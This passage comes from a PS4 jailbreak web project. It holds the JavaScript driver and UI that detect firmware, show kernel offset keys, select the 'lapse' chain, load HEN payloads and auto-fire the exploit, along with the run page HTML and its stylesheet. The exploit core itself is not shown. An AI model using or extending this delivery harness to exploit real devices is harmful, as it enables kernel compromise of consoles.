    if (raw === "") return;

    lines++;
    $("tagCount").textContent = `${lines} line${lines === 1 ? "" : "s"}`;

    let cls = "d";
    if (raw.indexOf("[-]") === 0 || raw.indexOf("[!]") !== -1) cls = "e";
    else if (raw.indexOf("[+]") === 0) cls = "i";

    events++;
    $("tagEvents").textContent = String(events);

    const row = document.createElement("div");
    row.className = cls;
    row.innerHTML = `<span class="t">${stamp()}</span>${esc(raw)}`;
    logsEl.appendChild(row);
    logsEl.scrollTop = logsEl.scrollHeight;

    while (logsEl.childNodes.length > 600) logsEl.removeChild(logsEl.firstChild);
  }

  function badge(id, text, state) {
    const el = $(id);
    el.className = `badge${state ? " " + state : ""}`;
    el.innerHTML = text;
  }

  function stage(name) {
    const known = ["detect", "userland", "derive-load", "derive-a", "derive-b", "kernel",
                   "patches", "hen", "usermode-only", "done", "failed"];

    const key = name === "derive-load" ? "derive-a" : name;

    for (const el of document.querySelectorAll(".phase")) {
      const phase = el.getAttribute("data-phase");
      if (phase === key) { el.classList.add("live"); el.classList.remove("done", "fail"); continue; }
      if (el.classList.contains("live")) { el.classList.add("done"); el.classList.remove("live"); }
    }

    if (name === "failed") {
      for (const el of document.querySelectorAll(".phase.live")) { el.classList.add("fail"); el.classList.remove("live"); }
    }

    const state = name === "failed" ? "bad" : (name === "done" ? "ok" : "info");
    badge("bStage", `stage <b>${esc(name)}</b>`, state);
  }

  function kv(el, rows) {
    el.innerHTML = rows
      .map((r) => `<div class="k">${esc(r[0])}</div><div class="v ${r[2] || ""}">${esc(r[1])}</div>`)
      .join("");
  }

  return { push, badge, stage, kv, $ };
})();

ui.$("buildInfo").innerHTML =
  `single file build: ${EMBEDDED_MANIFEST.length} modules inlined, ` +
  `${Object.keys(EMBEDDED_PATCHES).length} kernel patches embedded.`;
//#endregion
</script>

<script>
//#region Driver ---------------------------------------------------------------
(async function boot() {
  // 1. what is this console
  ui.stage("detect");

  await embedded_load("src/version.js");
  await embedded_load("src/misc.js");

  // The exploit's logger writes to #console itself; mirror every line into the
  // structured list, which is the one that stays readable at speed.
  const raw_log = logger.log.bind(logger);
  logger.log = function (msg) {
    raw_log(msg);
    ui.push(msg);
  };

  try {
    version.init();
  } catch (e) {
    ui.badge("bFW", `firmware <b>unrecognised</b>`, "bad");
    ui.push(`[-] ${e.message}`);
    ui.stage("failed");
    return;
  }

  ui.badge("bUA", `agent <b>${version.console === 4 ? "PS4" : "PS" + version.console}</b>`);
  ui.badge("bFW", `firmware <b>${version}</b>`);

  const state_class = { supported: "ok", derivable: "info", unknown: "warn", unsupported: "bad" }[version.state];
  ui.badge("bState", `offsets <b>${version.state}</b>`, state_class);

  // 2. the modules the panels themselves are built from. constants.js and the
  // payload plumbing are safe to evaluate before anything is fired - they only
  // declare things - and loading them here is what lets the offset panel tell
  // you what is missing for this firmware *before* you run anything. main.js's
  // dedupe watches for data-logical-src, so it will not evaluate them twice
  // when the chain asks for them.
  if (version.is_ps4) {
    await embedded_load("src/ps4/constants.js");
  }

  // loader.js and ps4/kernel.js are deliberately not here: both assign into the
  // syscall table (fn.*) as they are evaluated, so they can only run after
  // userland.js has built it. That is exactly the order main.js uses.
  await embedded_load("src/elf.js");
  await embedded_load("src/hen.js");
  await embedded_load("src/main.js");

  // 3. the panels
  render_this_console();
  render_matrix();
  render_kernel();
  render_chain();
  await render_hen();

  if (version.is_unsupported) {
    ui.push(`[-] this build cannot drive PlayStation ${version.console}`);
    ui.$("fwHint").textContent = `PlayStation ${version.console} is not supported by this chain.`;
    ui.stage("failed");
    return;
  }

  ui.$("fwHint").textContent = version.is_supported
    ? `${version} has a verified offset table. Derivation is skipped, and the kernel stage runs from the shipped values.`
    : `No shipped WebKit offsets for ${version}. The layout phase runs before init_arw() and converges, one candidate per page load, the values nothing can prove in-process. Kernel offsets for this firmware are shipped where a source exists; anything missing is named rather than guessed.`;

  // 4. fire
  await arm();
})();

function render_this_console() {
  const rows = [
    ["firmware", version.str],
    ["console", `PlayStation ${version.console}`],
    ["offset state", version.state],
    ["deriver", version.is_derivable ? "required" : "not needed"],
    ["kernel stage", version.is_supported
      ? "shipped, verified"
      : (typeof kernel_stage_available === "function" && kernel_stage_available()
          ? "shipped for this firmware"
          : "gated - a kernel key is missing")]
  ];
  ui.kv(ui.$("kvThis"), rows);
}

function render_matrix() {
  const rows = version.matrix().map((r) => {
    const me = (r.state === version.state && r.range.indexOf(`${version.major}.`) === 0) || false;
    return `<tr class="${me ? "me" : ""}"><td>PS${r.console}</td><td>${r.range}</td>` +
           `<td class="state s-${r.state}">${r.state}</td><td style="color:var(--ink-dim)">${r.note}</td></tr>`;
  });
  ui.$("fwMatrix").innerHTML =
    "<tr><th>console</th><th>firmware</th><th>state</th><th>notes</th></tr>" + rows.join("");
}

const KERNEL_KEYS = ["KPATCH", "SYSENT_661", "JMP_RSI_GADGET", "KL_LOCK", "EVF_OFFSET"];

function render_kernel() {
  const rows = [];
  let missing = 0;

  // constants.js arrives with the chain, so this panel is drawn twice: once
  // from what the firmware alone says, and again once the table is loaded.
  if (typeof constants === "undefined") {
    ui.kv(ui.$("kvKernel"), KERNEL_KEYS.map((k) => [k, "loads with the chain", ""]));
    ui.$("tagKernel").textContent = "pending";
    return;
  }

  for (const key of KERNEL_KEYS) {
    let value;

    try {
      value = constants[key];
    } catch (e) {
      value = undefined;
    }

    if (value === undefined || value === null) {
      missing++;
      rows.push([key, "not shipped for " + version.str, "missing"]);
    } else {
      const shown = typeof value === "number" ? `0x${value.toString(16)}` : String(value);
      rows.push([key, shown, constants.is_derived(key) ? "derived" : ""]);
    }
  }

  ui.kv(ui.$("kvKernel"), rows);
  ui.$("tagKernel").textContent = missing === 0 ? "complete" : `${missing} missing`;
}

var exploitChain = "lapse";

function render_chain() {
  const stored = (() => { try { return localStorage.getItem("exploitChain"); } catch (e) { return null; } })();
  if (stored !== null) ui.$("chainSelect").value = stored;
  exploitChain = ui.$("chainSelect").value;

  ui.$("btnChain").addEventListener("click", () => {
    exploitChain = ui.$("chainSelect").value;
    try { localStorage.setItem("exploitChain", exploitChain); } catch (e) {}
    ui.push(`[+] chain: ${exploitChain}`);
  });
}

async function render_hen() {
  const select = ui.$("henSelect");
  const path = ui.$("henPath");

  // The registry is the source of truth, not the select: which profile is
  // selected is state the loader owns, and it outlives the markup.
  const ids = Object.keys(hen_state.all());

  select.innerHTML = ids
    .map((id) => `<option value="${id}">${hen_state.get(id).name}</option>`)
    .join("");

  if (ids.indexOf(hen_state.selected) === -1) hen_state.selected = ids[0];
  select.value = hen_state.selected;
  path.value = hen_state.get(hen_state.selected).path;

  select.addEventListener("change", () => {
    hen_state.selected = select.value;
    path.value = hen_state.get(select.value).path;
  });

  ui.$("btnPrefetch").addEventListener("click", async () => {
    ui.push("[*] prefetching payloads...");
    const out = await hen_prefetch([select.value]);
    ui.$("deriveOut").textContent = JSON.stringify(out, null, 2);
    for (const id of Object.keys(out)) {
      ui.push(out[id].ok ? `[+] ${id}: ${out[id].bytes} bytes sha256 ${out[id].sha256}` : `[-] ${id}: ${out[id].error}`);
    }
  });

  ui.$("btnHenLoad").addEventListener("click", async () => {
    const profile = hen_state.get(select.value);
    profile.path = path.value;
    hen_state.register(select.value, profile);

    try {
      const loaded = await hen_load(select.value, { exit: false });
      ui.push(`[+] ${profile.name} started at ${loaded.started_at}`);
    } catch (e) {
      ui.push(`[-] ${e.message}`);
    }
  });

  ui.$("btnDump").addEventListener("click", () => {
    const table = constants.dump_json();
    ui.$("deriveOut").textContent = table;
    ui.push("[+] offset table dumped to the report panel");
  });

  ui.$("btnReset").addEventListener("click", () => {
    try { localStorage.removeItem("cssfontface_sweep"); } catch (e) {}
    ui.push("[+] sweep state cleared - the next load starts its search over");
  });
}

function arm() {
  const auto = ui.$("chkAuto");
  const stored = (() => { try { return localStorage.getItem("autoJb"); } catch (e) { return null; } })();

  auto.checked = stored === null ? true : stored === "true";

  auto.addEventListener("change", () => {
    try { localStorage.setItem("autoJb", String(auto.checked)); } catch (e) {}
  });

  let left = 5;
  let stopped = false;
  let timer = null;

  const ring = ui.$("ring");
  const text = ui.$("ringText");
  const total = left;

  function paint() {
    ring.style.setProperty("--p", String(((total - left) / total) * 100));
    text.textContent = String(left);
  }

  ui.$("btnCancel").addEventListener("click", () => {
    stopped = true;
    clearInterval(timer);
    text.textContent = "-";
    ring.style.setProperty("--p", "0");
    ui.push("[*] auto fire cancelled - the chain is not running");
  });

  ui.$("btnFire").addEventListener("click", () => {
    clearInterval(timer);
    stopped = true;
    text.textContent = "go";
    run();
  });

  paint();

  if (!auto.checked) {
    text.textContent = "hold";
    return;
  }

  timer = setInterval(() => {
    left--;
    paint();

    if (left <= 0 && !stopped) {
      clearInterval(timer);
      text.textContent = "go";
      run();
    }
  }, 1000);

  async function run() {
    if (run_started) return;
    run_started = true;

    ui.$("btnFire").disabled = true;
    ui.$("btnCancel").disabled = true;

    const watch = setInterval(() => {
      if (jb.stage !== last_stage) {
        last_stage = jb.stage;
        ui.stage(jb.stage);
        render_kernel();
      }
    }, 200);

    try {
      await doJb();
    } catch (e) {
      ui.push(`[-] ${e.message}`);
    } finally {
      clearInterval(watch);
      ui.stage(jb.stage);
      render_kernel();

      if (jb.report !== undefined) {
        try { ui.$("deriveOut").textContent = derive_report_markdown(); } catch (e) {}
      }

      ui.push(`[*] finished at stage ${jb.stage}`);
    }
  }
}

let run_started = false;
let last_stage = "idle";

window.addEventListener("error", (e) => {
  ui.push(`[-] uncaught: ${e.message}`);
});
//#endregion
</script>
</body>
</html>
</file>

<file: jb.html>
<!doctype html>
<html lang="en" manifest="cache.appcache">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <title>Revengineer | PS4 Exploit</title>
    <!-- This page carries its own styles and starts its own module, and it
         loads NOTHING else. That duplicates a little of style.css, and it is
         deliberate: every subresource is one more allocation and one more
         timing shift in the process that core.js is about to groom, and this
         exploit is decided by exactly that. The landing page may use the
         shared stylesheet; this one may not. -->
    <style>
      :root {
        --bg: #0a0a12;
        --panel: #0d0d1a;
        --sunk: #0f0f1f;
        --line: #1a1a3a;
        --fg: #c8ceff;
        --bright: #e8eaff;
        --dim: #7c7fb8;
        --faint: #3a3a6a;
        --ok: #6af0a0;
        --bad: #ff5577;
        --warn: #ffcc44;
        --accent: #7b5ea7;
        --accent2: #5ea7d4;
        --sans: "Segoe UI", system-ui, sans-serif;
        --mono: Consolas, "DejaVu Sans Mono", monospace;
      }
      * {
        box-sizing: border-box;
      }
      html,
      body {
        margin: 0;
        padding: 0;
        min-height: 100%;
        background: var(--bg);
        color: var(--fg);
        font: 15px/1.45 var(--sans);
      }
      #brand {
        background: linear-gradient(135deg, #0d0d1a 0%, #12122a 100%);
        border-bottom: 1px solid #2a2a5a;
        padding: 12px 20px;
        text-align: center;
      }
      #brand b {
        background: linear-gradient(90deg, #6af0a0, #5ea7d4);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
        font-size: 18px;
        font-weight: 700;
        letter-spacing: 0.2em;
        text-transform: uppercase;
      }
      /* The live heap readout sits in the flow under the bar. Nothing here
         scrolls the document itself, so it stays in view without being
         positioned over the wordmark. */
      #ramBox {
        overflow: hidden;
        padding: 5px 10px;
        border-bottom: 1px solid var(--line);
        background: var(--sunk);
        color: var(--ok);
        font: 11px/1.4 var(--mono);
        text-overflow: ellipsis;
        white-space: nowrap;
        text-shadow: 0 0 8px rgba(106, 240, 160, 0.4);
      }
      /* Running: a spinner under the bar. jb.js switches the body to .done,
         .fail or .log. */
      #spin {
        position: fixed;
        top: calc(50% + 20px);
        left: 50%;
        width: 46px;
        height: 46px;
        margin: -23px 0 0 -23px;
        border: 4px solid var(--line);
        border-top-color: var(--ok);
        border-radius: 50%;
        animation: spin 0.9s linear infinite;
        box-shadow: 0 0 20px rgba(106, 240, 160, 0.2);
      }
      @keyframes spin {
        to {
          transform: rotate(360deg);
        }
      }
      #msg {
        position: fixed;
        top: 50%;
        left: 0;
        right: 0;
        transform: translateY(-50%);
        display: none;
        text-align: center;
        font-size: 16px;
        letter-spacing: 0.5px;
      }
      #state,
      #out {
        display: none;
      }
      body.done #spin,
      body.fail #spin {
        display: none;
      }
      body.fail #msg {
        display: block;
        color: var(--bad);
      }
      body.done #msg {
        display: block;
        color: var(--ok);
        font-weight: 700;
        letter-spacing: 2px;
        text-shadow: 0 0 20px rgba(106, 240, 160, 0.5);
      }
      /* ?log=1 -- the full step log. Laid out with flex rather than by
         subtracting a header height from 100vh. */
      body.log {
        display: flex;
        flex-direction: column;
        height: 100vh;
      }
      body.log #spin,
      body.log #msg {
        display: none;
      }
      body.log #wrap {
        display: flex;
        flex-direction: column;
        flex: 1;
        min-height: 0;
        padding: 14px 18px 30px;
      }
      body.log #state {
        display: block;
        margin: 0 0 8px;
        font-size: 22px;
        font-weight: 700;
      }
      body.log #out {
        display: block;
        flex: 1;
        min-height: 0;
        overflow-y: auto;
        padding: 10px 12px;
        border: 1px solid var(--line);
        border-radius: 8px;
        background: var(--sunk);
        font: 12px/1.45 var(--mono);
        white-space: pre-wrap;
        box-shadow: inset 0 0 20px rgba(0,0,0,0.4);
      }
      /* The retry notice, raised by jb.js when the chain throws or stalls. */
      .notice {
        margin: 1em 0;
        padding: 0.7em 1em;
        border: 2px solid var(--bad);
        background: rgba(255, 85, 119, 0.1);
        color: var(--bad);
        font: 700 20px/1.4 var(--sans);
        border-radius: 8px;
        box-shadow: 0 0 20px rgba(255, 85, 119, 0.15);
      }
      .byline {
        position: fixed;
        bottom: 9px;
        left: 11px;
        margin: 0;
        color: var(--faint);
        font: 11px/1 var(--mono);
        letter-spacing: 0.06em;
      }
      .ok {
        color: var(--ok);
      }
      .bad {
        color: var(--bad);
      }
      .warn {
        color: var(--warn);
      }
      code {
        color: var(--accent2);
      }
    </style>
  </head>
  <body>
    <!-- jb.js owns the body class: .log while the step log is shown, .done or
         .fail once the chain has settled. The ids below are its contract --
         #ramBox, #msg, #state and #out are read by name. -->
    <div id="brand"><b>Revengineer</b></div>
    <div id="ramBox">RAM: checking...</div>
    <div id="spin"></div>
    <div id="msg">Restart your console</div>
    <div id="wrap">
      <div id="state"></div>
      <div id="out"></div>
    </div>
    <p class="byline">by Revengineer Official</p>
    <script type="module">
      import "./assets/js/jb.js";
    </script>
  </body>
</html>
</file>
<file: assets/css/style.css>
/* Revengineer -- shared styling for the landing page and the run page.

   The page kind sits on <html> (.landing / .run), never on <body>: jb.js owns
   the body classes .log, .done and .fail and replaces them wholesale, so a
   page-kind class on <body> would not survive the first state change. */

:root {
  --bg: #0a0a12;
  --panel: #0d0d1a;
  --sunk: #0f0f1f;
  --line: #1a1a3a;

  --fg: #c8ceff;
  --bright: #e8eaff;
  --dim: #7c7fb8;
  --faint: #3a3a6a;

  --ok: #6af0a0;        /* neon green */
  --bad: #ff5577;       /* neon red */
  --warn: #ffcc44;      /* neon yellow */
  --accent: #7b5ea7;    /* purple accent */
  --accent2: #5ea7d4;   /* blue accent */

  --sans: "Segoe UI", system-ui, sans-serif;
  --mono: Consolas, "DejaVu Sans Mono", monospace;
}

* {
  box-sizing: border-box;
}

html,
body {
  margin: 0;
  padding: 0;
  min-height: 100%;
  background: var(--bg);
  color: var(--fg);
  font: 15px/1.45 var(--sans);
}

/* --- the bar at the top of both pages ----------------------------------- */

#brand {
  background: linear-gradient(135deg, #0d0d1a 0%, #12122a 100%);
  border-bottom: 1px solid #2a2a5a;
  padding: 12px 20px;
  text-align: center;
}

#brand b {
  background: linear-gradient(90deg, #6af0a0, #5ea7d4);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  font-size: 18px;
  font-weight: 700;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  vertical-align: middle;
}

.byline {
  position: fixed;
  bottom: 9px;
  left: 11px;
  z-index: 9;
  margin: 0;
  color: var(--faint);
  font: 11px/1 var(--mono);
  letter-spacing: 0.06em;
}

/* --- landing page ------------------------------------------------------- */

.shell {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  gap: 34px;
  min-height: calc(100vh - 58px);
  padding: 28px 20px 46px;
  background:
    radial-gradient(ellipse at 20% 50%, rgba(123, 94, 167, 0.06) 0%, transparent 50%),
    radial-gradient(ellipse at 80% 50%, rgba(94, 167, 212, 0.06) 0%, transparent 50%);
}

.meme {
  width: 260px;
  max-width: 44vw;
  height: auto;
  border-radius: 12px;
  box-shadow: 0 0 40px rgba(106, 240, 160, 0.08), 0 4px 24px rgba(0,0,0,0.6);
}

.panel {
  width: 300px;
}

.lede {
  margin: 0 0 1.6em;
  color: var(--dim);
  font-size: 13px;
  letter-spacing: 0.04em;
  padding-left: 2px;
}

.lede::before {
  content: "▸ ";
  color: var(--ok);
  opacity: 0.7;
}

.pick {
  margin: 0;
}

.opt {
  display: block;
  margin-bottom: 8px;
  padding: 11px 13px;
  border: 1px solid var(--line);
  border-radius: 8px;
  background: linear-gradient(135deg, #0d0d1a, #111128);
  cursor: pointer;
  transition: all 0.2s ease;
}

.opt:hover {
  border-color: var(--ok);
  box-shadow: 0 0 10px rgba(106, 240, 160, 0.15);
  background: linear-gradient(135deg, #0f0f1e, #131330);
}

.opt input {
  margin: 0 9px 0 0;
  vertical-align: middle;
  accent-color: var(--ok);
}

.opt span {
  vertical-align: middle;
  color: var(--fg);
  font-size: 14px;
  letter-spacing: 0.05em;
}

/* The autostart switch is a different kind of choice from the payload
   radios, so it sits apart from them rather than looking like a third one. */
.opt-auto {
  margin-top: 16px;
  border-style: dashed;
  border-color: var(--faint);
  background: none;
  color: var(--dim);
  font-size: 14px;
}

.opt-auto:hover {
  border-color: var(--accent2);
  box-shadow: 0 0 10px rgba(94, 167, 212, 0.1);
}

.opt-auto span {
  color: var(--dim);
}

.btn {
  display: block;
  width: 100%;
  margin-top: 16px;
  padding: 0.85em 1.4em;
  background: linear-gradient(135deg, #152a1e, #1a2f26);
  border: 1px solid rgba(106, 240, 160, 0.4);
  border-radius: 8px;
  color: var(--ok);
  font: 700 14px/1 var(--sans);
  letter-spacing: 0.15em;
  text-transform: uppercase;
  cursor: pointer;
  transition: all 0.2s ease;
  box-shadow: 0 0 20px rgba(106, 240, 160, 0.1);
}

.btn:hover,
.btn:focus {
  border-color: var(--ok);
  box-shadow: 0 0 30px rgba(106, 240, 160, 0.3);
  transform: translateY(-1px);
  outline: none;
  background: linear-gradient(135deg, #1a3526, #1f3a2e);
}

.btn:active {
  transform: translateY(0);
  box-shadow: 0 0 15px rgba(106, 240, 160, 0.2);
}

.count {
  margin: 12px 0 0;
  min-height: 1.2em;
  color: var(--ok);
  font: 12px/1.2 var(--mono);
  letter-spacing: 0.05em;
  text-shadow: 0 0 8px rgba(106, 240, 160, 0.3);
}

/* --- run page ----------------------------------------------------------- */

/* Running: a spinner under the bar. jb.js switches the body to .done, .fail
   or .log. */
#spin {
  position: fixed;
  top: calc(50% + 20px);
  left: 50%;
  width: 46px;
  height: 46px;
  margin: -23px 0 0 -23px;
  border: 4px solid var(--line);
  border-top-color: var(--ok);
  border-radius: 50%;
  animation: spin 0.9s linear infinite;
  box-shadow: 0 0 20px rgba(106, 240, 160, 0.2);
}

@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}

#msg {
  position: fixed;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
  display: none;
  text-align: center;
  font-size: 16px;
  letter-spacing: 0.5px;
}

#wrap {
  padding: 0;
}

#state,
#out {
  display: none;
}

body.done #spin,
body.fail #spin {
  display: none;
}

body.fail #msg {
  display: block;
  color: var(--bad);
}

body.done #msg {
  display: block;
  color: var(--ok);
  font-weight: 700;
  letter-spacing: 2px;
  text-shadow: 0 0 20px rgba(106, 240, 160, 0.5);
}

/* ?log=1 -- the full step log. The column is laid out with flex rather than
   by subtracting the header height from 100vh: the log then keeps filling
   the page whatever the strip above it ends up being. */
body.log {
  display: flex;
  flex-direction: column;
  height: 100vh;
}

body.log #spin,
body.log #msg {
  display: none;
}

body.log #wrap {
  display: flex;
  flex-direction: column;
  flex: 1;
  min-height: 0;
  padding: 14px 18px 30px;
}

body.log #state {
  display: block;
  margin: 0 0 8px;
  font-size: 22px;
  font-weight: 700;
}

body.log #out {
  display: block;
  flex: 1;
  min-height: 0;
  overflow-y: auto;
  padding: 10px 12px;
  border: 1px solid var(--line);
  border-radius: 8px;
  background: var(--sunk);
  font: 12px/1.45 var(--mono);
  white-space: pre-wrap;
  box-shadow: inset 0 0 20px rgba(0,0,0,0.4);
}

/* The live heap readout sits in the flow under the bar. Nothing on this page
   scrolls the document itself -- the log has its own scroll box -- so it
   stays in view without being positioned over the wordmark. */
#ramBox {
  overflow: hidden;
  padding: 5px 10px;
  border-bottom: 1px solid var(--line);
  background: var(--sunk);
  color: var(--ok);
  font: 11px/1.4 var(--mono);
  text-overflow: ellipsis;
  white-space: nowrap;
  text-shadow: 0 0 8px rgba(106, 240, 160, 0.4);
}

/* The retry notice, raised by jb.js when the chain throws or stalls. */
.notice {
  margin: 1em 0;
  padding: 0.7em 1em;
  border: 2px solid var(--bad);
  background: rgba(255, 85, 119, 0.1);
  color: var(--bad);
  font: 700 20px/1.4 var(--sans);
  border-radius: 8px;
  box-shadow: 0 0 20px rgba(255, 85, 119, 0.15);
}

.ok {
  color: var(--ok);
}

.bad {
  color: var(--bad);
}

.warn {
  color: var(--warn);
}

code {
  color: var(--accent2);
}
</file>
